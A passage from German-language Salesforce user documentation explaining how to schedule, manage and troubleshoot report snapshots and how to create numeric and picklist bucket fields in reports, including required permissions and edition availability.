	- **–** Wenn Sie einen Plan in einer anderen Zeitzone anzeigen und speichern als der, in der er zuvor geplant war, kann sich eventuell das Zeitfenster ändern.
	- **–** Der Bericht-Snapshot wird innerhalb einer Stunde ab dem Zeitpunkt ausgeführt, den Sie in der Dropdownliste Gewünschte Startzeit ausgewählt haben. Wenn Sie als gewünschte Startzeit z. B. 14:00 Uhr ausgewählt haben, wird der Bericht-Snapshot zu einem beliebigen Zeitpunkt zwischen 14:00 und 14:59 Uhr ausgeführt; der genaue Zeitpunkt hängt davon ab, wie viele andere Bericht-Snapshots für den Zeitpunkt geplant sind.
- **6.** Klicken Sie auf **Speichern**, um die Ausführung des Bericht-Snapshots zu planen.

Wenn der Bericht-Snapshot ausgeführt wird, werden neue Datensätze in das Zielobjekt eingefügt.

Optional können Sie folgende Aktionen durchführen, nachdem Sie einen Bericht-Snapshot geplant haben. Klicken Sie dazu auf der Detailseite des Bericht-Snapshots im Bereich "Bericht-Snapshot planen" auf **Bearbeiten**.

- **•** Klicken Sie auf **Bearbeiten**, um die Benachrichtigungs- und Häufigkeitseinstellungen des Bericht-Snapshots zu aktualisieren.
- **•** Klicken Sie auf **Löschen**, um den bestehenden Zeitplan für die Ausführung des Bericht-Snapshots dauerhaft zu löschen.

Bericht-Snapshots schlagen bei einer geplanten Ausführung unter folgenden Umständen fehl:

- **•** Der Quellbericht enthält mehr als 100 Felder.
- **•** Der Quellbericht wurde vom Zusammenfassungs- in das Tabellenformat geändert.
- **•** Die ausgewählte Gruppierungsebene für einen Übersichts-Quellbericht ist nicht mehr gültig.
- **•** Der aktuelle Benutzer hat keinen Zugriff auf den Quellbericht.
- **•** Der aktuelle Benutzer verfügt nicht über die Berechtigung zum Ausführen von Berichten.
- **•** Das Zielobjekt enthält mehr als 100 benutzerdefinierte Felder.
- **•** Das Zielobjekt enthält Validierungsregeln.
- **•** Das Zielobjekt ist Bestandteil eines Workflows.
- **•** Das Zielobjekt ist ein Detailobjekt in einer Master-Detail-Beziehung.
- **•** Das Zielobjekt führt einen Apex-Auslöser aus, wenn neue Datensätze für das Objekt erstellt werden.
- Der aktuelle Benutzer verfügt nicht über die Berechtigung "Erstellen" für das Zielobjekt. Beachten Sie: Wenn das Zielobjekt den Status In Entwicklung aufweist, muss der aktuelle Benutzer über die Berechtigung "Anwendung anpassen" verfügen.

# Verwalten von Bericht-Snapshots

Nachdem Sie einen Bericht-Snapshot eingerichtet haben, können Sie anschließend die Details anzeigen, bearbeiten und löschen. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Bericht-Snapshots* ein und wählen Sie dann **Bericht-Snapshots** aus, um die Seite "Bericht-Snapshots" anzuzeigen, auf der eine Liste der für Ihre Organisation definierten Bericht-Snapshots angezeigt wird.

Auf der Seite "Bericht-Snapshots" können Sie Folgendes durchführen:

- **•** Wählen Sie in der Dropdownliste Anzeigen eine Listenansicht aus, um direkt auf diese Listenseite zu gelangen, oder klicken Sie auf **Neue Ansicht erstellen**, um eine eigene benutzerdefinierte Ansicht zu erstellen.
- **•** Definieren Sie einen neuen Bericht-Snapshots, indem Sie auf **Neuer Bericht-Snapshot** klicken.
- **•** Aktualisieren Sie den Namen, die Beschreibung, den aktuellen Benutzer, den Quellbericht und das Zielobjekt des Bericht-Snapshots, indem Sie neben dem Namen des Snapshots auf **Bearbeiten** klicken. Nur Benutzer mit der Berechtigung "Alle Daten modifizieren" können andere aktuelle Benutzer als sich selbst auswählen. Wenn Sie über die Berechtigung "Anwendung anpassen" verfügen, geben Sie einen eindeutigen Namen ein, der von der API und von verwalteten Paketen verwendet werden soll.

Wenn Sie den Quellbericht oder das Zielobjekt eines Bericht-Snapshots mit bestehenden Feldzuordnungen ändern, werden die Feldzuordnungen gelöscht, wenn Sie den Bericht-Snapshot speichern. Außerdem können Sie Zusammenfassungsfelder im Quellbericht und Felder im Zielobjekt anzeigen, um die Anzahl der Zusammenfassungs- bzw. Zielfelder abzulesen.

- **•** Löschen Sie einen Bericht-Snapshot, indem Sie neben seinem Namen auf **Löschen** klicken. Wenn ein Bericht-Snapshot gelöscht wurde, kann er nicht mehr über den Papierkorb wiederhergestellt werden.
	- Wichtig: Wenn Sie einen Bericht-Snapshot löschen, werden der Quellbericht und das Zielobjekt nicht gelöscht. Wenn der Quellbericht jedoch ausgeführt wird, werden keine Daten mehr in das Zielobjekt geladen.

Sie können den Ausführungszeitplan eines Bericht-Snapshots löschen. Die Ausführung eines Bericht-Snapshots kann nicht gestoppt oder vorübergehend angehalten werden, und Sie können auch nicht den zugehörigen Quellbericht löschen. Um den Quellbericht zu löschen, müssen Sie zunächst den Bericht aus dem Bericht-Snapshot entfernen, indem Sie den Bericht in der Dropdownliste Quellbericht ändern.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Erstellen, Speichern und Planen eines Bericht-Snapshots:

**•** "Bericht-Snapshots verwalten"

Zum Ausführen eines Bericht-Snapshots als aktueller Benutzer und zum Hinzufügen der Ergebnisse zu einem benutzerdefinierten Objekt muss der aktuelle Benutzer über folgende Berechtigungen verfügen:

**•** "Berichte ausführen" UND

> "Erstellen" für das Zielobjekt

- **•** Zeigen Sie detaillierte Informationen über einen Bericht-Snapshot an und passen Sie ihn weiter an, indem Sie auf seinen Namen klicken. Anschließend können Sie Folgendes ausführen:
	- **–** Klicken Sie auf die Links im Bereich "Identifikation". Über diese werden Sie zum aktuellen Benutzer, Quellbericht und Zielobjekt des Bericht-Snapshots weitergeleitet. Zudem können Sie das bevorzugte Datum und die bevorzugte Uhrzeit anzeigen, zu der der Bericht-Snapshot in etwa das nächste Mal ausgeführt wird, bzw. anzeigen, wann er das letzte Mal ausgeführt wurde. Diese Informationen finden Sie in den Feldern Nächste Ausführung und Letzte Ausführung.
	- **–** Klicken Sie im Abschnitt "Feldzuordnungen" auf **Bearbeiten**, um die Felder des Quellberichts, die dem Zielobjekt zugeordnet sind, weiter anzupassen.

Im Bereich mit den Feldzuordnungen für den Bericht-Snapshot wird angezeigt, welche Felder im Quellbericht den Feldern des Zielobjekts zugeordnet sind. Im Feld Spalten im Quellbericht wird angezeigt, wie viele Felder im Quellbericht für

die Zuordnung zum Zielobjekt verfügbar sind. Außerdem können Sie dem Feld Felder im Zielobjekt entnehmen, wie viele Felder im Zielobjekt für die Zuordnung verfügbar sind.

**–** Klicken Sie im Abschnitt "Bericht-Snapshot planen" auf **Bearbeiten**, um festzulegen, wann der Bericht-Snapshot ausgeführt werden soll.

Im Abschnitt "Bericht-Snapshot planen" werden Details dazu angezeigt, wann die nächste Ausführung des Bericht-Snapshots geplant ist.

- **–** Im Abschnitt "Ausführungsverlauf" werden Details zum Zeitpunkt der letzten Ausführung des Bericht-Snapshots angezeigt. Zu diesen Details zählen:
	- **•** Das Datum und die Uhrzeit der Ausführung des Bericht-Snapshots
	- **•** Der Name des Quellberichts, des Zielobjekts und des aktuellen Benutzers
	- **•** Die Dauer der Ausführung des Bericht-Snapshots
	- **•** Die Gesamtzahl der Detail- oder Zusammenfassungszeilen im Quellbericht, je nach Berichtstyp.
	- **•** Die Anzahl an Datensätzen, die im Zielobjekt erstellt wurden
	- **•** Ob der Bericht-Snapshot erfolgreich ausgeführt wurde

Im Abschnitt "Ausführungsverlauf" werden bis zu 200 Datensätze gespeichert. Wenn 200 Datensätze gespeichert wurden, wird der älteste Datensatz automatisch gelöscht und kann nicht aus dem Papierkorb wiederhergestellt werden.

SIEHE AUCH:

[Erstellen von Berichten zu Verlaufsdaten mit Bericht-Snapshots](#page-3992-0)

# Fehlerbehebung bei Bericht-Snapshots

Im Abschnitt "Ausführungsverlauf" auf der Detailseite eines Bericht-Snapshots wird angegeben, ob ein Bericht-Snapshot erfolgreich ausgeführt wurde. Wenn ein Bericht-Snapshot bei einer geplanten Ausführung fehlschlägt, wird der Fehler in der Spalte Ergebnis angezeigt. Um die Details einer Ausführung anzuzeigen, klicken Sie in der Spalte Startzeit der Ausführung auf das Datum und die Uhrzeit der Ausführung.

# Tipp:

- **•** Wenn das Feld Gesamtzeilennummer leer ist, ist vor Abschluss des Berichts ein Fehler in der Ausführung aufgetreten (beispielsweise könnte der Bericht ungültig oder der aktuelle Benutzer inaktiv sein).
- **•** Wenn ein Bericht-Snapshot ausgeführt wird, können bis zu 2000 neue Datensätze in das Zielobjekt aufgenommen werden. Datensätze, die über die 2.000 Elemente hinausgehen, werden in die Themenliste "Zeilenfehler" aufgenommen. Wenn das Feld Gesamtzeilennummer leer ist und im Ausführungsverlauf angegeben wird, dass bei einigen Zeilen Fehler aufgetreten sind, enthielt der Bericht vermutlich mehr als 2.000 Zusammenfassungen.
- **•** Die Details einer fehlgeschlagenen Ausführung werden 14 Tage lang in der Themenliste "Zeilenfehler" angezeigt, bevor sie automatisch gelöscht werden. Sie können die Details zu Zeilenfehlern nicht aus dem Papierkorb wiederherstellen.
- **•** Wenn das Zielobjekt ein eindeutiges Feld aufweist und bei Datensätzen im Bericht derselbe Wert in der Spalte mehrmals diesem eindeutigen Feld zugeordnet ist, werden keine doppelten Datensätze hinzugefügt. Der Ausführungsverlauf zeigt an, wenn Datensätze nicht in den Bericht-Snapshot aufgenommen wurden.
- **•** Wenn die Feldzuordnungen nicht erfolgreich durchgeführt werden konnten, wird der Snapshot trotzdem ausgeführt, im Ausführungsverlauf wird jedoch angezeigt, dass ein Teilfehler vorlag.

Bericht-Snapshots können aus mehreren Gründen bei einer geplanten Ausführung fehlschlagen. In dieser Tabelle werden die Fehler angezeigt, die bei einer fehlgeschlagenen Ausführung angezeigt werden können, und es wird angegeben, wie die Fehler für die Fehlerbehebung für den Bericht-Snapshot genutzt werden können, um ihn erfolgreich auszuführen.

### **Der aktuelle Benutzer ist nicht berechtigt, Berichte auszuführen.**

Der Benutzer im Feld aktueller Benutzer besitzt nicht die Berechtigung "Berichte ausführen" oder "Berichte erstellen und anpassen". Wählen Sie einen Benutzer mit den entsprechenden Berechtigungen aus oder aktivieren Sie die entsprechenden Berechtigungen für den aktuellen Benutzer.

# **Der Bericht-Snapshot kann nicht ausgeführt werden, weil der Quellbericht gelöscht wurde.** Der Bericht im Feld Quellbericht wurde gelöscht und ist nicht mehr für die Ausführung verfügbar. Wählen Sie einen anderen Quellbericht für Ihren Bericht-Snapshot aus oder stellen Sie den gelöschten Bericht über den Papierkorb wieder her.

**Der aktuelle Benutzer ist nicht berechtigt, auf den Quellbericht zuzugreifen.** Der Benutzer im Feld Aktueller Benutzer hat keinen Zugriff auf den Ordner, in dem der Quellbericht gespeichert ist. Wählen Sie einen Benutzer aus, der Zugriff auf den Quellbericht hat, oder verschaffen Sie dem angegebenen, aktuellen Benutzer Zugriff auf den Ordner, in dem der Quellbericht gespeichert ist.

### **Die Quellberichtsdefinition ist veraltet.**

Der Bericht im Feld Quellbericht verweist auf ein benutzerdefiniertes Objekt, das nicht mehr für Berichte verfügbar ist, oder die Beziehungen zwischen den Objekten im Bericht haben sich geändert.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Erstellen, Speichern und Planen eines Bericht-Snapshots:

**•** "Bericht-Snapshots verwalten"

Zum Ausführen eines Bericht-Snapshots als aktueller Benutzer und zum Hinzufügen der Ergebnisse zu einem benutzerdefinierten Objekt muss der aktuelle Benutzer über folgende Berechtigungen verfügen:

**•** "Berichte ausführen" **LIND** 

> "Erstellen" für das Zielobjekt

### **Die Quellberichtsdefinition ist ungültig.**

Der Bericht im Feld Quellbericht kann nicht ausgeführt werden, weil er ungültige Formeln oder Filterkriterien enthält. Aktualisieren Sie den Bericht, sodass er fehlerfrei ausgeführt wird.

### **Der aktuelle Benutzer ist nicht berechtigt, auf diesen Berichtstyp zuzugreifen.**

Der Benutzer im Feld Aktueller Benutzer hat keinen Zugriff auf einen Berichtstyp, der dem Bericht im Feld Quellbericht zugeordnet ist. Wählen Sie einen aktuellen Benutzer mit den entsprechenden Berechtigungen oder verleihen Sie dem angegebenen, aktuellen Benutzer die erforderlichen Berechtigungen.

### **Der Quellbericht muss tabellarisch sein.**

Der Bericht im Feld Quellbericht ist nicht mehr tabellarisch. Wählen Sie einen anderen Quellbericht aus oder ändern Sie das Format des vorhandenen Quellberichts in tabellarisch.

### **Der Quellbericht wurde zuletzt mit Details gespeichert, die in den Berichtsergebnissen verborgen sind.**

Der Bericht im Feld Quellbericht wurde mit ausgeblendeten Details gespeichert. Um die Details des Quellberichts anzuzeigen, zeigen Sie den Bericht an, klicken auf die Schaltfläche **Details anzeigen** und speichern den Bericht.

### **Das Zielobjekt wurde gelöscht oder der aktuelle Benutzer hat keinen Zugriff auf das Zielobjekt.**

Das benutzerdefinierte Objekt im Feld Zielobjekt wurde gelöscht oder der Benutzer im Feld Aktueller Benutzer hat keinen Zugriff auf das Zielobjekt. Stellen Sie das gelöschte benutzerdefinierte Objekt wieder her, wählen Sie ein neues Zielobjekt oder verleihen Sie dem angegebenen aktuellen Benutzer die Berechtigung "Erstellen" für das benutzerdefinierte Objekt im Feld Zielobjekt. Beachten Sie: Wenn das benutzerdefinierte Objekt den Status In Entwicklung aufweist, muss der aktuelle Benutzer über die Berechtigung "Anwendung anpassen" verfügen, um auf das Zielobjekt zuzugreifen.

### **Der aktuelle Benutzer ist nicht berechtigt, das Zielobjekt zu bearbeiten.**

Der Benutzer im Feld Aktueller Benutzer hat nicht die Berechtigung "Erstellen" für das benutzerdefinierte Objekt im Feld Zielobjekt. Wählen Sie einen aktuellen Benutzer, der über diese Berechtigungen verfügt, oder verleihen Sie dem angegebenen aktuellen Benutzer die Berechtigung "Erstellen" für das benutzerdefinierte Objekt im Feld Zielobjekt.

#### **Das Zielobjekt darf kein Detailobjekt in einer Master-Detail-Beziehung sein.**

Das benutzerdefinierte Objekt im Feld Zielobjekt ist ein Detailobjekt in einer Master-Detail-Beziehung, d. h. ein Masterobjekt steuert das Verhalten der Datensätze des Zielobjekts. Wählen Sie ein Zielobjekt aus, das nicht Bestandteil einer Master-Detail-Beziehung ist.

### **Das Zielobjekt darf kein Bestandteil eines Workflows sein.**

Das benutzerdefinierte Objekt im Feld Zielobjekt ist Bestandteil eines Workflows. Wählen Sie ein Zielobjekt aus, das nicht Bestandteil eines Workflows ist.

### **Das Zielobjekt darf keinen Einfüge-Auslöser enthalten.**

Ein Apex-Auslöser wird ausgeführt, wenn neue Datensätze für das benutzerdefinierte Objekt im Feld Zielobjekt erstellt werden. Entfernen Sie den Apex-Auslöser oder wählen Sie ein Zielobjekt aus, für das kein Apex-Auslöser ausgeführt wird, wenn neue Datensätze erstellt werden.

### **Das Zielobjekt darf keine Validierungsregeln enthalten.**

Das benutzerdefinierte Objekt im Feld Zielobjekt enthält Validierungsregeln. Wählen Sie ein Zielobjekt aus, das keine Validierungsregeln enthält, oder löschen Sie die Validierungsregeln aus dem angegebenen Zielobjekt.

#### **Der aktuelle Benutzer ist inaktiv.**

Der Benutzer im Feld Aktueller Benutzer ist nicht mehr aktiv. Wählen Sie einen aktiven Benutzer aus.

### **Mindestens ein Pflichtfeld im Zielobjekt ist nicht zugeordnet.**

Mindestens ein Pflichtfeld im Zielobjekt ist nicht zugeordnet. Ordnen Sie alle Pflichtfelder im Zielobjekt Feldern im Quellbericht zu.

### **Der Quellbericht enthält zu viele Felder, ein Formelfeld mit zu vielen Funktionen oder zu viele Kriterien.**

Der Bericht im Feld Quellbericht enthält zu viele Felder, Kriterien oder Funktionen in einem Formelfeld. Entfernen Sie überflüssige Felder, Kriterien und Funktionen aus den Formelfeldern Ihres Quellberichts.

### **Der Quellbericht darf höchstens 100 ausgewählte Spalten enthalten.**

Der Bericht im Feld Quellbericht enthält mehr als 100 Felder. Entfernen Sie überflüssige Felder aus dem Quellbericht.

#### **Im Zielobjekt dürfen höchstens 100 benutzerdefinierte Felder enthalten sein.**

Das benutzerdefinierte Objekt im Feld Zielobjekt enthält mehr als 100 benutzerdefinierte Felder. Entfernen Sie überflüssige Felder aus dem Zielobjekt.

### **Ihr Bericht hat die zulässige Dauer für die Verarbeitung überschritten.**

Der Bericht im Feld Quellbericht enthält unter Umständen zu viele Daten für die Verarbeitung. Verringern Sie die Datenmenge, die im Bericht bei der Ausführung verarbeitet wird, indem Sie den Datumsbereich des Berichts einschränken oder überflüssige Felder aus dem Quellbericht entfernen.

### **Dieser eindeutige Name des Bericht-Snapshots ist bereits vorhanden. Wählen Sie einen eindeutigen Namen aus.**

Der neue Snapshot, den Sie zu erstellen versuchen, besitzt denselben eindeutigen Namen wie ein bestehender Snapshot.

## **Ein Zusammenfassungsfeld hat keine gültige Nummer zurückgegeben.**

Ein Zusammenfassungsfeld in den Ergebnissen hat keine gültige Nummer zurückgegeben. Beispielsweise kann das Feld versucht haben, eine Division durch 0 durchzuführen. Überprüfen Sie Ihre Formeln und testen Sie auf "0" und "null" in Berechnungen, sofern diese in Ihren Daten vorkommen.

# **Bei diesem Bericht-Snapshot ist ein Fehler aufgetreten. Das Format des Quellberichts wurde vom Tabellen- zum Zusammenfassungsformat geändert. Die Feldzuordnungen im Bericht-Snapshot sind nicht mehr korrekt. Sie können das Berichtsformat wieder zu tabellarisch ändern oder die Feldzuordnungen in der Snapshot-Definition aktualisieren.**

Das Format des Quellberichts wurde vom Tabellen- in das Zusammenfassungsformat geändert, wodurch die Feldzuordnungen im Bericht-Snapshot nicht mehr korrekt sind. Um diesen Fehler zu beheben, können Sie das Berichtsformat wieder in "tabellarisch" ändern oder die Feldzuordnungen in der Snapshot-Definition aktualisieren. Dieser Fehler gilt nur bei Bericht-Snapshots mit Zusammenfassungsberichten.

### **Bei diesem Bericht-Snapshot ist ein Fehler aufgetreten. Der Quellbericht muss im Tabellen- oder Zusammenfassungsformat vorliegen.**

Der Quellbericht muss entweder im Tabellen- oder im Zusammenfassungsformat vorliegen. Matrixberichte können nicht mit Bericht-Snapshots verwendet werden.

# **Die im Bericht-Snapshot angegebene Gruppierungsebene ist nicht mehr gültig. Eventuell hat der aktuelle Benutzer keinen Zugriff mehr auf das Feld, oder die Gruppierungsebene wurde aus dem Quellbericht gelöscht oder nie festgelegt.**

Dieser Fehler kann auftreten, wenn der aktuelle Benutzer keinen Zugriff mehr auf das in der Gruppierungsebene angegebene Feld hat oder wenn die Gruppierungsebene aus dem Quellbericht gelöscht oder nie festgelegt wurde. Dieser Fehler gilt nur bei Bericht-Snapshots mit Zusammenfassungsberichten. Vergewissern Sie sich, dass der aktuelle Benutzer Zugriff auf alle erforderlichen Felder hat.

#### SIEHE AUCH:

[Erstellen eines benutzerdefinierten Berichts](#page-3967-0)

# Rasche Datenkategorisierung mit Buckets

Mit Bucketing können Sie rasch Berichtsdatensätze kategorisieren, ohne eine Formel oder ein benutzerdefiniertes Feld zu erstellen. Wenn Sie ein Bucket-Feld erstellen, definieren Sie mehrere Kategorien (Buckets) die zur Gruppierung der Berichtswerte verwendet werden.

Mit Bucketing können Sie rasch Berichtsdatensätze kategorisieren, ohne eine Formel oder ein benutzerdefiniertes Feld zu erstellen. So können Sie beispielsweise ein Bucket-Feld mit dem Namen Größe erstellen, das auf dem FeldAnzahl der Mitarbeiter beruht. Anschließend erstellen Sie Buckets, mit denen Datensätze in die von Ihnen definierten Bereiche "Groß", "Mittel" bzw. "Klein" gruppiert werden. Bucket-Felder können wie jedes andere Feld zum Sortieren, Filtern und Gruppieren Ihres Berichts verwendet werden.

### 1. [Hinzufügen von Bucket-Feldern](#page-4006-0)

Erstellen Sie ein Bucket-Feld für die Buckets, in die die Berichtsdaten sortiert werden sollen.

2. [Bearbeiten von Bucket-Feldern](#page-4006-1)

Richten Sie Ihr Bucket-Feld ein, indem Sie die Buckets angeben, die es enthalten soll, sowie die Werte, die in die Buckets aufgenommen werden sollen.

3. [Bearbeiten von numerischen Bucket-Feldern](#page-4007-0)

Mit einem numerischen Bucket können Sie Daten sortieren, die sich als Zahlen beschreiben lassen.

4. [Beispiel für numerisches Bucketing: Geschäftsvolumen](#page-4007-1)

Um Einblicke in Ihre Geschäftsabschlüsse zu gewinnen, können Sie diese mittels Bucketing nach Geschäftsvolumen gruppieren, anstatt die einzelnen Geschäftsabschlüsse zu betrachten. Auf diese Weise können Sie sich auf die großen Geschäftsabschlüsse konzentrieren, die den stärksten Einfluss auf Ihre Quote haben.

5. [Bearbeiten von Auswahllisten-Bucket-Feldern](#page-4008-0)

Auswahllisten-Bucket-Felder enthalten Elemente, die aus einer Liste ausgewählt werden können.

6. [Beispiel für Auswahllisten-Bucketing: Branchen](#page-4009-0)

Mithilfe eines Auswahllisten-Bucket-Felds können Sie Ihre Accounts nach Branche sortieren.

7. [Bearbeiten von Text-Bucket-Feldern](#page-4010-0)

Text-Bucket-Felder dienen zur Aussortierung von Werten, die aus Wörtern oder Wortgruppen bestehen.

8. [Eingeben von Werten für Text-Buckets](#page-4011-0)

Text-Bucket-Felder benötigen einen beschreibenden Namen und mindestens zwei Buckets mit Textzeichenfolgen.

9. [Beispiel für Text-Bucketing: Strategische Accounts](#page-4011-1)

Mithilfe eines Text-Buckets können Sie Accounts in allgemeine Kategorien sortieren, die Sie als Handlungsgrundlage verwenden können.



Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-4006-0"></span>Hinzufügen von Bucket-Feldern

Erstellen Sie ein Bucket-Feld für die Buckets, in die die Berichtsdaten sortiert werden sollen. Sie können bis zu fünf Bucket-Felder pro Bericht hinzufügen, jeweils mit bis zu 20 Buckets.

- **1.** Doppelklicken Sie im Fenster "Felder" des Berichtsgenerators auf **Bucket-Feld hinzufügen** oder ziehen Sie das Feld in die Berichtsvorschau. Sie können auch auf das Spaltenmenü für ein Feld im Bericht klicken und **Bucketing für dieses Feld durchführen** auswählen.
- **2.** Bearbeiten Sie das Bucket-Feld entsprechend dem Feldtyp.
	- **•** [Bearbeiten von numerischen Bucket-Feldern](#page-4007-0)
	- **•** [Bearbeiten von Auswahllisten-Bucket-Feldern](#page-4008-0)
	- **•** [Bearbeiten von Text-Bucket-Feldern](#page-4010-0)

Felder mit anderen Feldtypen werden nicht unterstützt.

### <span id="page-4006-1"></span>Bearbeiten von Bucket-Feldern

Richten Sie Ihr Bucket-Feld ein, indem Sie die Buckets angeben, die es enthalten soll, sowie die Werte, die in die Buckets aufgenommen werden sollen.

- **1.** Bewegen Sie im Berichtsgenerator im Fenster "Felder" den Mauszeiger über ein Bucket-Feld und klicken Sie auf . Alternativ können Sie im Vorschaufenster auf das Spaltenmenü für das Bucket-Feld klicken und **Bucket-Feld bearbeiten** auswählen.
- **2.** Bearbeiten Sie das Bucket-Feld entsprechend dem Feldtyp.
	- **•** [Bearbeiten von numerischen Bucket-Feldern](#page-4007-0)
	- **•** [Bearbeiten von Auswahllisten-Bucket-Feldern](#page-4008-0)
	- **•** [Bearbeiten von Text-Bucket-Feldern](#page-4010-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

UND

"Berichtsgenerator"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

UND

# <span id="page-4007-0"></span>Bearbeiten von numerischen Bucket-Feldern

Mit einem numerischen Bucket können Sie Daten sortieren, die sich als Zahlen beschreiben lassen. Gehen Sie im Overlay "Bucket-Feld bearbeiten" für ein numerisches Feld wie folgt vor:

- **1.** Wählen Sie unter Quellspalte das Feld aus, das Sie in einen Bucket aufnehmen möchten.
- **2.** Geben Sie den Namen eines Bucket-Felds ein. Dieser wird als Spaltenname im Bericht angezeigt.

Da das Bucket-Feld mehrere Buckets enthalten soll (in numerischen Bucket-Feldern als "Bereiche" bezeichnet), gibt ein guter Name für ein Bucket-Feld den Umfang der Bereiche an. Beispielsweise könnte ein Bucket-Feld mit dem Namen "Größe" die Bereiche "Klein", "Mittel" und "Groß" aufweisen.

**3.** Definieren Sie Ihre Bereiche, indem Sie eine Zahl und einen Namen eingeben. Die Bereichsnamen werden als Werte in Ihrer neuen Spalte angezeigt.

Die Bereiche sind jeweils größer als der untere Wert und schließen den oberen Wert mit ein.

Um alle Bereiche zu entfernen und von vorne zu beginnen, klicken Sie auf **Alle löschen**.

**4.** Um alle leeren Werte in den Bucket zu verschieben, der den Wert 0 enthält, aktivieren Sie die Option Leere*Quellspalte*-Werte im Bericht als Nullen behandeln.

Wenn diese Option deaktiviert ist, werden nicht in einen Bucket aufgenommene Werte in der Spalte als Strich (-) angezeigt.

**5.** Klicken Sie auf **OK**.

In Berichten sind die Spalten numerischer Buckets nach Bereichswerten sortiert.

### <span id="page-4007-1"></span>SIEHE AUCH:

[Beispiel für numerisches Bucketing: Geschäftsvolumen](#page-4007-1)

### Beispiel für numerisches Bucketing: Geschäftsvolumen

Um Einblicke in Ihre Geschäftsabschlüsse zu gewinnen, können Sie diese mittels Bucketing nach Geschäftsvolumen gruppieren, anstatt die einzelnen Geschäftsabschlüsse zu betrachten. Auf diese Weise können Sie sich auf die großen Geschäftsabschlüsse konzentrieren, die den stärksten Einfluss auf Ihre Quote haben.

- **1.** Erstellen bzw. bearbeiten Sie einen standardmäßigen Opportunity-Bericht.
- **2.** Doppelklicken Sie im Fenster "Felder" des Berichtsgenerators auf **Bucket-Feld hinzufügen** oder ziehen Sie das Feld in den Bericht.
- **3.** Wählen Sie für "Quellspalte" Betrag aus.
- **4.** Geben Sie als "Name des Bucket-Felds" *Geschäftsumfang* ein.
- **5.** Geben Sie unter "Bereiche definieren" in der ersten Zeile *1000* ein. Dies ist der Höchstwert für einen kleinen Geschäftsabschluss. Geben Sie diesem Bereich den Namen *Klein*.
- **6.** Klicken Sie auf **Hinzufügen** und geben Sie in der zweiten Zeile *25000* ein. Dies ist der Höchstwert für einen mittleren Geschäftsabschluss. Geben Sie diesem Bereich den Namen *Mittel*.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

UND

"Berichtsgenerator"

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

**7.** Standardmäßig ist der letzte Bereich jeder Betrag, der größer ist als der vorherige Bereich. Sie brauchen keinen Wert für diesen Bereich einzugeben. Geben Sie diesem Bereich den Namen *Groß*.

### **8.** Klicken Sie auf **OK**.

Bei numerischen Bucket-Feldern sind die Bereiche jeweils größer als der untere Wert und schließen den oberen Wert mit ein. Nachdem Sie dieses Bucket-Feld eingerichtet haben, werden die Beträge wie folgt in Buckets eingeteilt:



### <span id="page-4008-0"></span>SIEHE AUCH:

### [Bearbeiten von numerischen Bucket-Feldern](#page-4007-0)

### Bearbeiten von Auswahllisten-Bucket-Feldern

Auswahllisten-Bucket-Felder enthalten Elemente, die aus einer Liste ausgewählt werden können.

Anmerkung: Die folgenden Auswahllistentypen können nicht für das Bucketing verwendet werden.

- **•** Datensatztypen
- **•** Unternehmensbereiche
- **•** Auswahllisten mit mehreren Werten
- **•** Die Auswahlliste Typ in Aktivitätsberichten

Gehen Sie im Overlay "Bucket-Feld bearbeiten" für ein Auswahllistenfeld wie folgt vor:

- **1.** Wählen Sie unter Quellspalte das Feld aus, das Sie in einen Bucket aufnehmen möchten.
- **2.** Geben Sie den Namen eines Bucket-Felds ein. Dieser wird als Spaltenname im Bericht angezeigt.

Da das Bucket-Feld mehrere Buckets enthalten soll, gibt ein guter Name für ein Bucket-Feld den Umfang der Buckets an. Beispielsweise könnte ein Bucket-Feld mit dem Namen "Priorität" die Buckets "Hoch", "Mittel" und "Niedrig" aufweisen.

- Wichtig: Namen von Auswahllisten-Buckets müssen mindestens einen Buchstaben  $\bigcap$ oder ein Symbol enthalten. Wenn ein Auswahllisten-Bucket-Feld einen Bucket enthält, dessen Namen ausschließlich aus Ziffern besteht, kann das Bucket-Feld nicht gespeichert werden.
- **3.** Zum Erstellen eines Buckets klicken Sie auf **Neuer Bucket** und geben Sie einen Bucket-Namen ein. Erstellen Sie mehrere Buckets, um Ihre Berichtsdatensätze zu gruppieren.
